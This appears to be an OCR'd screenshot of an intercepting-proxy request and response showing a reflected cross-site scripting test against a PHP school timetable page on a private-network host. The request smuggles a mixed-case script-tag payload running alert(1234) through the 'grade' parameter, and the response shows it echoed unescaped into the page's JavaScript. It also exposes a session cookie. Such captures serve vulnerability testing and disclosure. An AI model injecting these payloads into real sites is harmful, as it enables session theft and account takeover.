 Request
Pretty Raw Hex \n
1 GET /std1/view/timetable.php?do=
alert_from_insert&grade=
13);</ScRiPt><ScRiPt%20>alert(1234)</ScRiPt><Sc
RiPt%20>&msg=3 HTTP/1.1
2 Accept: */*
3 Referer: http://192.168.30.1/std1
4 Cookie: PHPSESSID=0hmfd9amcmumd16gsjs2k06ehe
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.0.0 Safari/537.36
7 Host: 192.168.31.163
8 Connection: Keep-alive
9
10
Search...
0 matches
Response
Pretty Raw Hex Render \n
1595
1596 };
1597
1598
1599 </script>
1600
1601 <!--run Insert alert using PHP &
JS/jQuery -->
1602 <script>
showTimeTable1(13);
</ScRiPt>
<ScRiPt >
alert(1234)
</ScRiPt>
<ScRiPt >
);
</script>
1603 <script>
1604
1605 var myModal = $(
'#connection_Problem');
1606 myModal.modal('show');
1607
1608 clearTimeout(myModal.data(
'hideInterval'));
1609 myModal.data('hideInterval'
alert(1234)
1 match
INSPECTOR
Done
66,875 bytes | 12 millis